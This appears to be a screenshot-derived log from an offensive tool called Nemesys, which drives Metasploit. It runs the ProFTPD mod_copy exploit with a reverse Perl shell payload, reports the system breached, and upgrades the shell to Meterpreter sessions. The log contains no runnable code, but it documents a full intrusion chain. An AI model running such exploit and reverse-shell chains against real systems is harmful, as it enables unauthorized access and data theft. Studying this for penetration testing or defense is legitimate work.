 Nemesys: Critical Data Harvesting and Post-Exploitation Tool (Version: 0.2.0)
2024-11-13 15:25:39,187 - INFO - 💀 Connection established: Metasploit is ready for acti
on.
2024-11-13 15:25:39,187 - INFO - 💀 Nemesys initialized and connected to Metasploit.
2024-11-13 15:25:39,188 - INFO - 💥 Executing exploit: unix/ftp/proftpd_modcopy_exec wit
h payload: cmd/unix/reverse_perl...
2024-11-13 15:25:39,474 - INFO - 💀 [EXPLOIT] Injecting exploit 'unix/ftp/proftpd_modcop
y_exec' with payload 'cmd/unix/reverse_perl'...
2024-11-13 15:25:40,288 - INFO - 🔥 [EXPLOIT] Execution successful. System breached.
2024-11-13 15:25:40,288 - INFO - ⏳ [SESSION] Monitoring for session activation...
2024-11-13 15:25:42,446 - INFO - 💀 [SESSION] Session ID 1 has been established.
2024-11-13 15:26:00,194 - INFO - 💉 [UPGRADE] Preparing session for upgrade...
2024-11-13 15:26:00,493 - INFO - 🔧 [UPGRADE] Running upgrade for session 1...
2024-11-13 15:26:30,614 - INFO - ✅ [UPGRADE] Session upgraded. New Meterpreter session ID: 2
2024-11-13 15:26:30,679 - INFO - 🔍 Listing available sessions:
2024-11-13 15:26:30,749 - INFO - Session ID: 1 | Type: shell | User: kali
2024-11-13 15:26:30,749 - INFO - Session ID: 2 | Type: meterpreter | User: kali
2024-11-13 15:26:30,749 - INFO - Session ID: 3 | Type: meterpreter | User: kali
2024-11-13 15:26:30,749 - INFO - Session ID: 4 | Type: meterpreter | User: kali
2024-11-13 15:26:30,750 - INFO - Session ID: 5 | Type: meterpreter | User: kali